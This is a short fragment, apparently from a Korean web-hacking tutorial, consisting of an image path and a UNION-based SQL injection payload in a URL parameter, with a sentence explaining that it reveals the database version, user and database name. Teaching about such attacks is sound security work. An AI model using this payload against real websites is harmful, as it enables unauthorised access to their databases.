 id=1+and+1=2+1+and+1=2+union+all+select+1,2,3,concat(version(),user(),database())-- 쿼리문을 사용하여 각각 버전 정보, 유저명, 데이터베이스 명을 확인 가능합니다.